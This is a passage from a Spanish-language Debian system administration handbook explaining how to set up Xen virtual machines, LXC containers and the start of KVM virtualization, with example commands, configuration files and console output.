

Utilizar Xen en Debian requiere tres componentes:

- El hipervisor en sí mismo. Según el hardware disponible, el paquete apropiado será *xenhypervisor-4.4-amd64*, *xen-hypervisor-4.4-armhf* o *xen-hypervisor-4.4-arm64*.
- Un núcleo que ejecuta sobre dicho hipervisor. Cualquier núcleo posterior a 3.0 funcionará, incluyendo la versión 3.16 presente en *Jessie*.
- La arquitectura i386 también necesita una biblioteca estándar con los parches apropiados para aprovechar Xen; ésta se encuentra en el paquete *libc6-xen*.

Para poder evitar la molesta de seleccionar estos componentes a mano, tiene disponibles varios paquetes por conveniencia (como *xen-linux-system-amd64*); todos ellos incluirán una combinación de paquetes del núcleo e hypervisor que se sabe funcionan bien. El hypervisor también incluirá *xen-utils-4.4*, que contien las herramientas para controlar el hypervisor desde el dom0. A su vez, éste incluirá la biblioteca estándar apropiada. Durante la instalación de todo esto, los scripts de configuración también crearán un nuevo elemento en el menú del gestor de arranque Grub para iniciar el núcleo elegido en un dom0 Xen. Sepa sin embargo que generalmente éste no será el primero en la lista y, por lo tanto, no estará seleccionado de forma predeterminada. Si este no es el comportamiento que desea, ejecutar lo siguiente lo cambiará:

#### # **mv /etc/grub.d/20\_linux\_xen /etc/grub.d/09\_linux\_xen** # **update-grub**

Una vez que instaló estos prerequisitos, el siguiente paso es probar el comportamiento del dom0 en sí mismo; esto incluye reiniciar para utilizar el hypervisor y núcleo Xen. El sistema debería iniciar como siempre, con unos pocos mensajes adicionales en la consola durante los primeros pasos de inicialización.

Ahora es el momento de instalar sistemas útiles en los sistemas domU, utilizando las herramientas en *xen-tools*. Este paquete provee el programa xen-create-image, que automatiza en gran parte esta tarea. El único parámetro obligatorio es --hostname, que le da un nombre al domU; otras opciones son importantes, pero puede guardarlas en el archivo de configuración /etc/xen-tools/xen-tools.conf y si no las especifica no generará ningún error. Por lo tanto es importante revisar el contenido de este archivo antes de crear imágenes o utilizar los parámetros adicionales en la invocación de xen-create-image. Los parámetros importantes a saber incluyen los siguientes:

- --memory para especificar la cantidad de RAM dedicada a este nuevo sistema creado;
- --size y --swap para definir el tamaño de los «discos virtuales» disponibles al domU;
- --debootstrap para causar que se instale el nuevo sistema con debootstrap; en tal caso, generalmente también utilizará la opción --dist (con el nombre de una distribución como *jessie*).
- --dhcp indica que el domU debe obtener su configuración de red a través de DHCP, mientras que --ip permite definir una dirección IP estática.
- Por último, debe elegir un método de almacenamiento para las imágenes a crear (que el domU verá como discos duros). El método más simple, que corresponde a la opción - -dir, es crear un archivo en el dom0 para cada dispositivo que se le provee al domU. La alternativa en sistemas que utilizan LVM es la opción --lvm seguida del nombre de un grupo de volúmenes; xen-create-image luego creará un nuevo volumen lógico dentro de dicho grupo y éste estará disponible en el domU como un disco duro.

#### YENDO MÁS ALLÁ **Instalación de un sistema distinto a Debian en un domU**

En el caso de un sistema distinto a Linux, debe tener cuidado de definir el núcleo que debe utilizar el domU con la opción --kernel.

NOTA **Almacenamiento en el domU** También puede exportar discos duros completos al domU, particiones, arrays RAID o volúmenes lógicos LVM preexistentes. Sin embargo, estas operaciones no están automatizadas por xen-create-image, por lo que deberá editar el archivo de configuración de la imagen luego de crearlo con xen-create-image.

Una vez que realizó esta elección, puede crear la imagen para nuestro futuro domU Xen:

```
# xen-create-image --hostname testxen --dhcp --dir /srv/testxen --size=2G --dist=
   ➥ jessie --role=udev
\lceil \dots \rceilGeneral Information
--------------------
Hostname : testxen
Distribution : jessie
Mirror : http://ftp.debian.org/debian/
Partitions : swap 128Mb (swap)
               / 2G (ext3)
Image type : sparse
Memory size : 128Mb
Kernel path : /boot/vmlinuz-3.16.0-4-amd64
Initrd path : /boot/initrd.img-3.16.0-4-amd64
\lceil ... \rceilLogfile produced at:
        /var/log/xen-tools/testxen.log
Installation Summary
---------------------
Hostname : testxen
Distribution : jessie
MAC Address : 00:16:3E:8E:67:5C
IP-Address(es) : dynamic
RSA Fingerprint : 0a:6e:71:98:95:46:64:ec:80:37:63:18:73:04:dd:2b
Root Password : adaX2jyRHNuWm8BDJS7PcEJ
```
Ahora tenemos una máquina virtual, pero no está ejecutando (por lo tanto sólo utiliza espacio en el disco duro del dom0). Por supuesto, podemos crear más imágenes, posiblemente con diferentes parámetros.

Antes de encender estas máquinas virtuales, necesitamos definir cómo accederemos a ellas. Por supuesto, podemos considerarlas máquinas aisladas a las que sólo podemos acceder a través de su consola de sistema, pero rara vez esto coincide con el patrón de uso. La mayoría de las veces, consideraremos un domU como un servidor remoto al que sólo podemos acceder a través de la red. Sin embargo, sería un gran inconveniente agregar una tarjeta de red para cada domU; es por esto que Xen permite crear interfaces virtuales que cada dominio puede ver y utilizar de la forma estándar. Sepa que estas tarjetas, aunque sean virtuales, sólo serán útiles cuando estén conectadas a una red, inclusive una virtual. Xen tiene varios modelos de red para esto:

- El modelo más simple es el modelo *puente* («bridge»); todas las tarjetas de red eth0 (tanto en los sistemas domU como en el dom0) se comportarán como si estuvieran conectadas directamente a un switch Ethernet.
- Luego está el modelo *enrutamiento* («routing») en el que el dom0 se comporta como el router entre los sistemas domU y la red (física) externa.
- Finalmente, en el modelo *NAT*, nuevamente el dom0 se encuentra entre los sistemas domU y el resto de la red, pero no se puede acceder a los sistemas domU directamente desde afuera y el tráfico atraviesa una traducción de direcciones de red en el dom0.

Estos tres modos de red involucran una cantidad de interfaces con nombres inusuales, como vif\*, veth\*, peth\* y xenbr0. El hypervisor Xen los acomoda en la distribución definida bajo el control de las herramientas en espacio de usuario. Debido a que los modelos NAT y de enrutamiento sólo se adaptan a casos particulares sólo discutiremos el modelo de puente.

La configuración estándar de los paquetes Xen no modifica la configuración de red del sistema. Sin embargo, se configura el demonio xend para integrar las interfaces de red virtuales en un puente de red preexistente (xenbr0 tiene precedencia si existen varios de ellos). Por lo tanto, debemos configurar un puente en /etc/network/interfaces (lo que requiere que instalemos el paquete *bridge-utils*, razón por la que lo recomienda el paquete *xen-utils-4.4*) para reemplazar el elemento eth0 existente:

auto xenbr0 iface xenbr0 inet dhcp bridge\_ports eth0 bridge maxwait 0

Luego de reiniciar para asegurarse que se crea el puente automáticamente, podemos iniciar el domU con las herramientas de control de Xen, en particular el programa xl. Este programa permite varias manipulaciones de los dominios, entre ellas: enumerarlos, iniciarlos y detenerlos.



#### HERRAMIENTA

**Elección del conjunto de herramientas para gestionar las máquinas virtuales de Xen**

En Debian 7 y versiones anteriores, la herramienta de línea de comando xm era la referencia para gestionar máquinas virtuales Xen. Ahora ha sido reemplazada por xl, la cual es mayormente compatible con versiones anteriores. Pero no son las únicas herramientas: virsh de libvirt y xe de la XAPI de XenServer (ofrecimiento comercial de Xen) son herramientas alternativas.

#### PRECAUCIÓN

**¡Sólo un domU por imagen!**

Si bien es posible tener varios sistemas domU ejecutando en paralelo, siempre necesitarán utilizar su propia imagen ya que se le hace creer a cada domU que ejecuta en su propio hardware (además de la pequeña porción del núcleo que interactúa con el hypervisor). En particular, no es posible que dos sistemas domU ejecutando en paralelo compartan espacio de almacenamiento. Si los sistemas domU no ejecutan al mismo tiempo, sin embargo, es posible reutilizar la misma partición de intercambio o la partición que alberga el sistema de archivos /home.

Sepa que el domU testxen utiliza memoria real - no simulada - de la RAM que, de lo contrario, estaría disponible en el dom0. Debe tener cuidado al construir un servidor para instancias Xen, asegurándose de incluir suficente RAM física.

¡Voilà! Nuestra máquina virtual está iniciando. Podemos acceder a ella de dos formas. La forma usual es conectarnos «remotamente» a través de la red, como lo haríamos con una máquina real; esto usualmente requerirá configurar un servidor DHCP o alguna configuración de DNS. La otra forma, que puede ser la única forma si la configuración de red era incorrecta, es utilizar la consola hvc0 ejecutando xl console:

```
# xl console testxen
\lceil ... \rceilDebian GNU/Linux 8 testxen hvc0
testxen login:
```
Uno puede abrir una sesión, tal como si estuviera sentado frente al teclado de la máquina virtual. Puede desconectarse de esta consola con la combinación de teclas Control+].



Una vez que el domU está ejecutando, puede utilizarlo como cualquier otro servidor (al fin y al cabo es un sistema GNU/Linux). Sin embargo, su existencia como máquina virtual permite cierta funcionalidad adicional. Por ejemplo, puede pausar y resumir temporalmente un domU, ejecutando xl pause y xl unpause. Sepa que aunque un domU pausado no utiliza el procesador, la memoria reservada a él sigue en uso. Puede ser interesante considerar las órdenes xl save y xl restore: guardar un domU libera los recursos utilizados por este domU, incluyendo la RAM. Cuando restaure (o resuma) un domU, éste no notará nada a excepción del paso del tiempo. Si un domU está ejecutando cuando se apague el dom0, los scripts empaquetados automáticamente guardarán el domU y lo restaurarán cuando vuelva a iniciar. Esto, por supuesto, tiene los mismos

inconvenientes estándar que cuando hiberna un equipo portátil, por ejemplo; en particular, si se suspende por demasiado tiempo al domU, pueden expirar las conexiones de red. Sepa también que, hasta el momento, Xen es incompatible con gran parte de la gestión de energía ACPI, lo que evita que pueda suspender el sistema anfitrión (dom0).

DOCUMENTACIÓN **Opciones de xl** La mayoría de las subórdenes de xl esperan uno o más parámetros, generalmente el nombre de un domU. Se describen en detalle estos parámetros en la página de manual xl(1).

Puede apagar o reiniciar un domU tanto desde dentro del domU (con el programa shutdown) como también desde el dom0, ejecutando xm shutdown o xl reboot.



## 12.2.2. LXC

Aún cuando es utilizado para crear «máquinas virtuales», LXC no es, estrictamente hablando, un sistema de virtualización sino un sistema para aislar grupos de procesos entre sí aún cuando estos ejecutan en el mismo equipo. Aprovecha un conjunto de evoluciones recientes del núcleo Linux, conocidos colectivamente como *grupos de control* («control groups»), mediante los que diferentes conjuntos de procesos llamados «grupos» tienen diferentes visiones de ciertos aspectos de todo el sistema. Entre estos aspectos, los más notables son los identificadores de procesos, la configuración de red y los puntos de montaje. Un grupo de procesos aislados no podrá acceder a otros procesos en el sistema y puede restringir su acceso al sistema de archivos a un subconjunto específico. También puede tener su propia interfaz de red y tabla de enrutamiento y puede configurarlo para que sólo pueda ver un subconjunto de los dispositivos disponibles que están presentes en el sistema.

Puede combinar estas funcionalidades para aislar una familia de procesos completa que inicia desde el proceso init, y el conjunto resultante es muy similar a una máquina virtual. El nombre oficial de esta configuración es «contenedor» (de allí LXC: *contenedores Linux*, «LinuX Containers»), pero una diferencia importante con máquinas virtuales «reales» como aquellas provistas por Xen o KVM es que no hay un segundo núcleo; el contenedor utiliza el mismo núcleo que el sistema anfitrión. Esto tiene tanto ventajas como desventajas: las ventajas incluyen un rendimiento excelente debido a una falta completa de sobrecarga y el hecho de que el núcleo tiene una visión global de todos los procesos que ejecutan en el sistema por lo que la gestión de procesos puede ser más eficiente que si existieran dos núcleos independientes administrando conjuntos

de tareas. La mayor de las desventajas es la imposibilidad de ejecutar un núcleo diferente en un contenedor (sea una versión diferente de Linux o directamente un sistema operativo distinto).



Debido a que estamos trabajando con aislamiento en lugar de virtualización, configurar contenedores LXC es más complejo que simplemente ejecutar debian-installer en una máquina virtual. Describiremos unos pocos prerequisitos y luego continuaremos con la configuración de red; finalmente podremos crear realmente el sistema a ejecutar en el contenedor.

#### Pasos preliminares

El paquete *lxc* contiene las herramientas necesarias para utilizar LXC, por lo tanto debe instalarlo.

LXC también necesita del sistema de configuración de *grupos de control* («control groups»), que es un sistema de archivos virtual montado en /sys/fs/cgroup. Desde que Debian 8 se ha cambiado a systemd, el cual confía tambien en los grupos de control, eso ya se ha hecho automáticamente en el momento de arranque sin necesidad de configuraciones adicionales.

## <span id="page-382-0"></span>Configuración de red

<span id="page-382-1"></span>El objetivo de instalar LXC es configurar máquinas virtuales; si bien podríamos mantenerlas aisladas de la red, y sólo comunicarnos con ellas a través del sistema de archivos, la mayoría de los casos de uso involucran proveer a los contenedores al menos un acceso mínimo a la red. En el caso típico, cada contenedor obtendrá una interfaz de red virtual, conectada a la red real a través de un puente. Esta interfaz virtual puede conectarse directamente a la interfaz de red física del anfitrión (en cuyo caso el contenedor se encuentra en la red directamente) o a otra interfaz virtual definida en el anfitrión (y en la que éste puede filtrar o enrutar tráfico). En ambos casos, necesitará el paquete *bridge-utils*.

El caso más simple es sólo cuestión de editar /etc/network/interfaces, moviendo la configuración de la interfaz física (por ejemplo eth0) a la interfaz bridge (generalmente br0) y configurar

un enlace entre ellas. Por ejemplo, si el archivo de configuración de la interfaz de red inicialmente contiene elementos como los siguientes:

auto eth0 iface eth0 inet dhcp

Debería desactivarlas y reemplazarlas con lo siguiente:

#auto eth0 #iface eth0 inet dhcp auto br0 iface br0 inet dhcp bridge-ports eth0

El efecto de esta configuración será similar a lo que podría obtener si los controladores fueran máquinas conectadas a la misma red física que el anfitrión. La configuración del «puente» gestiona el tránsito de tramas Ethernet entre todas las interfaces en él, lo que incluye la interfaz física eth0 así como también las interfaces definidas para los contenedores.

En casos en los que no pueda utilizar esta configuración (por ejemplo, si no puede asignarle una IP pública a los contenedores), crearemos una sola interfaz virtual *tap* y la conectaremos al puente. La topología de red equivalente sería aquella de un equipo con una segunda tarjeta de red conectada a un switch independiente al que también están conectados los contenedores. El anfitrión deberá actuar como puerta de enlace para los contenedores si éstos deben comunicarse con el mundo exterior.

Además de *bridge-utils*, esta configuración «enriquecida» necesita el paquete *vde2*; el archivo /etc/network/interfaces se convierte entonces en:

```
# Interfaz eth0 sin cambios
auto eth0
iface eth0 inet dhcp
# Interfaz virtual
auto tap0
iface tap0 inet manual
  vde2-switch -t tap0
# Puente para los contenedores
auto br0
iface br0 inet static
  bridge-ports tap0
  address 10.0.0.1
  netmask 255.255.255.0
```
Luego puede configurar la red en los contenedores de forma estática o dinámica con un servidor DHCP ejecutando en el anfitrión. Deberá configurar este servidor DHCP para que responda a pedidos en la interfaz br0.

## Configuración del sistema

Configuremos ahora el sistema que utilizará el contenedor. Debido a que esta «máquina virtual» no ejecutará directamente sobre el hardware, son necesarios algunos ajustes comparados con un sistema de archivos estándar, especialmente en aquello que involucra al núcleo, los dispositivos y las consolas. Afortunadamente, el paquete *lxc* incluye scripts que automatizan la mayoría de esta configuración. Por ejemplo, las siguientes órdenes (que requieren los paquetes *debootstrap* y *rsync*) instalará un contenedor Debian:

```
root@mirwiz:~# lxc-create -n testlxc -t debian
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-jessie-amd64 …
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Release.gpg
\lceil...]
Download complete.
Copying rootfs to /var/lib/lxc/testlxc/rootfs…
\lceil...]
Root password is 'sSiKhMzI', please change !
root@mirwiz:~#
```
Sepa que inicialmente se crea el sistema de archivos en /var/cache/lxc y luego es mudado a su directorio de destino. Esto permite crear contenedores idénticos mucho más rápido ya que luego sólo necesita copiarlo.

Tenga en cuenat que el script de creación de plantillas acepta la opción --arch para especificar la arquitectura del sistema a instalar y la opción --release si desea instalar algo diferente a la versión estable actual de Debian. También puede definir la variable de entorno MIRROR apuntando a una réplica Debian local.

El sistema de archivos recientemente creado ahora contiene un sistema Debian mínimo y, de forma predeterminada, el contenedor no tendrá interfaz de red (con el permiso de la interfaz local de loopback). Debido a que esta no es la configuración deseada, editaremos el archivo de configuración del contenedor (/var/lib/lxc/testlxc/config) y agregar algunos elementos lxc.network.\*:

```
lxc.network.type = veth
lxc.network.flags = up
lxc.network.link = br0
lxc.network.hwaddr = 4a:49:43:49:79:20
```
Estas líneas significan, respectivamente, que se creará una interfaz virtual en el contenedor; que será iniciada automáticamente cuando inicie el contenedor; que será conectada automáticamente al puente br0 en el anfitrión; y que su dirección MAC será la especificada. En caso que esta última línea no exista o esté desactivada, se generará una dirección MAC aleatoria.

Otro elemento útil en dicho archivo es la configuración del nombre del equipo:

lxc.utsname = testlxc

#### Inicio del contenedor

Ahora que nuestra máquina virtual está lista, iniciemos el contenedor:

```
root@mirwiz:~# lxc-start --daemon --name=testlxc
root@mirwiz:~# lxc-console -n testlxc
Debian GNU/Linux 8 testlxc tty1
testlxc login: root
Password:
Linux testlxc 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt11-1 (2015-05-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@testlxc:~# ps auxwf
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 28164 4432 ? Ss 17:33 0:00 /sbin/init
root 20 0.0 0.1 32960 3160 ? Ss 17:33 0:00 /lib/systemd/systemd-journald
root 82 0.0 0.3 55164 5456 ? Ss 17:34 0:00 /usr/sbin/sshd -D
root 87 0.0 0.1 12656 1924 tty2 Ss+ 17:34 0:00 /sbin/agetty --noclear tty2
   ➥ linux
root 88 0.0 0.1 12656 1764 tty3 Ss+ 17:34 0:00 /sbin/agetty --noclear tty3
   → linux<br>89 0.0 0.1 12656 1908 tty4
root 89 0.0 0.1 12656 1908 tty4 Ss+ 17:34 0:00 /sbin/agetty --noclear tty4
   ➥ linux
root 90 0.0 0.1 63300 2944 tty1 Ss 17:34 0:00 /bin/login --
root 117 0.0 0.2 21828 3668 tty1 S 17:35 0:00 \_ -bash
root 268 0.0 0.1 19088 2572 tty1 R+ 17:39 0:00 \_ ps auxfw
root 91 0.0 0.1 14228 2356 console Ss+ 17:34 0:00 /sbin/agetty --noclear --keep-
   ➥ baud console 115200 38400 9600 vt102
root 197 0.0 0.4 25384 7640 ? Ss 17:38 0:00 dhclient -v -pf /run/dhclient.
   ➥ eth0.pid -lf /var/lib/dhcp/dhclient.e
root 266 0.0 0.1 12656 1840 ? Ss 17:39 0:00 /sbin/agetty --noclear tty5
   → linux<br>267 0.0 0.1 12656 1928 ?
root 267 0.0 0.1 12656 1928 ? Ss 17:39 0:00 /sbin/agetty --noclear tty6
    ➥ linux
root@testlxc:~#
```
Ahora estamos dentro del contenedor; nuestro acceso a los procesos está restringido a aquellos iniciados dentro del mismo contenedor y nuestro acceso al sistema de archivos está limitado de forma similar al subconjunto dedicado del sistema de archivos completo (/var/lib/lxc/ testlxc/rootfs). Podemos salir a la consola con Control+a q.

Tenga en cuenta que ejecutamos el contenedor como un proceso en segundo plano gracias a la opción --daemon de lxc-start. Podemos interrumpir el contenedor ejecutando lxc-stop - name=testlxc.

El paquete *lxc* contiene un script de inicialización que puede automatizar el inicio de uno o más contenedores cuando el sistema principal arranca (confía en el comando lxc-autostart el cual inicia los contenedores que tienen la opción lxc.start.auto configurada a 1). Se puede obtener un

control más detallado del orden de inicio con lxc.start.order y lxc.group: por defecto, el script de inicialización inicia los contenedores que son parte del grupo onboot y luego los contenedores que no forman parte de este grupo. En ambos casos el orden dentro de un grupo es definido por la opción lxc.start.order.



## 12.2.3. Virtualización con KVM

KVM, acrónimo de *máquina virtual basada en el núcleo* («Kernel-based Virtual Machine»), es primero que nada un módulo del núcleo que provee la mayor parte de la infraestructura que puede usar un virtualizador, pero no es un virtualizador en sí mismo. El control real de la virtualización es gestionado por una aplicación basada en QEMU. No se preocupe si esta sección menciona programas qemu-\*, continúa hablando sobre KVM.

A diferencia de otros sistemas de virtualización, se integró KVM al núcleo Linux desde el comienzo. Sus desarrolladores eligieron aprovechar el conjunto de instrucciones de procesador dedicados a la virtualización (Intel-VT y AMD-V), lo que mantiene a KVM liviano, elegante y no muy hambriento de recursos. La contraparte, obviamente, es que KVM no funciona en ordenadores con procesadores distintos a estos. Para los ordenadores basados en i386 y amd64, puede verificar si tiene uno de estos procesadores si encuentra a «vmx» o «svm» entre las opciones de CPU («flags») enumeradas en /proc/cpuinfo.

Con Red Hat respaldando activamente su desarrollo, KVM parece haberse convertido en la referencia de virtualización en Linux.

# Pasos preliminares

A diferencia de herramientas como VirtualBox, KVM por sí mismo no incluye ninguna interfaz de usuario para crear y administrar máquinas virtuales. El paquete *qemu-kvm* sólo provee un ejecutable para iniciar máquinas virtuales así como el script de inicialización que carga los módulos

de núcleo apropiados.

Afortunadamente, Red Hat también provee otro conjunto de herramientas para solucionar este problema con el desarrollo de la biblioteca *libvirt* y las herramientas *gestor de máquina virtual* («virtual machine manager») asociadas. libvirt permite administrar máquinas virtuales de manera uniforme e independiente al sistema de virtualización subyacente (actualmente es compatible con QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare y UML). virtual-manager es una interfaz gráfica que utiliza libvirt para crear y administrar máquinas virtuales.

Primero instalaremos los paquetes necesarios con apt-get install qemu-kvm libvirt-bin virtinst virt-manager virt-viewer. *libvirt-bin* provee el demonio libvirtd, que permite la gestión (posiblemente remota) de máquinas virtuales ejecutando en el equipo e inicia las VMs necesarias cuando éste inicia. Además, este paquete provee la herramienta de consola virsh que permite controlar los equipos administrados con libvirtd.

El paquete *virtinst* provee virt-install, que permite crear máquinas virtuales desde una consola. Finalmente, *virt-viewer* permite acceder a la consola gráfica de una VM.

# Configuración de red

De la misma forma que en Xen y LXC, la configuración de red más frecuente involucra un puente que agrupa las interfaces de red de las máquinas virtuales (revise la Sección [12.2.2.2](#page-382-0), [«Configu](#page-382-1)[ración de red»](#page-382-1) página 351).

Alternativamente, y de forma predeterminada en la configuración de KVM, se le asigna una dirección privada (en el rango 192.168.122.0/24) a la máquina virtual y se configura NAT para que la VM pueda acceder a la red externa.

